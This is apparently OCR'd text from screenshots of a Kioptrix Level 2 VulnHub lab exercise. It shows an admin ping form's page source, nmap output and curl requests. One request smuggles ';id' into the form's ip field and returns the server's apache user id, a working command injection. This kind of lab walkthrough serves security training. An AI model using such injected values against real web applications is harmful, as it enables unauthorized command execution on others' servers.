 192.168.1.106/index.php
http://192.168.1.106/index.php
view-source:http://192.168.1.106/index.php
1 <html>
2 <body>
3
4 <!-- Start of HTML when logged in as Administator -->
5 <form name="ping" action="pingit.php" method="post" target="_blank">
6 <table width='600' border='1'>
7 <tr valign='middle'>
8 <td colspan='2' align='center'>
9 <b>Welcome to the Basic Administrative Web Console<br></b>
10 </td>
11 </tr>
12 <tr valign='middle'>
13 <td align='center'>
14 Ping a Machine on the Network:
15 </td>
16 <td align='center>
17 <input type="text" name="ip" size="30">
18 <input type="submit" value="submit" name="submit">
19 </td>
20 </td>
21 </tr>
22 </table>
23 </form>
24
25
26 </body>
27 </html>
28
29
⌥⌘1
root@K3rnel: ~/vulnhub/ki...
|_http-server-header: CUPS/1.1
3306/tcp open  mysql    MySQL (unauthorized)
MAC Address: 00:0C:29:AF:27:04 (VMware)
Host script results:
|_clock-skew: -3h09m42s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Oct  2 08:20:16 2023 -- 1 IP address (1 host up) scanned in 27.77 seconds
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1&submit=submit'
127.0.0.1<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.015/0.036/0.049/0.015 ms, pipe 2
</pre>
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1;id&submit=submit'
127.0.0.1;id<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 0.015/0.036/0.047/0.015 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)
</pre>
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# _
[4] 0:zsh*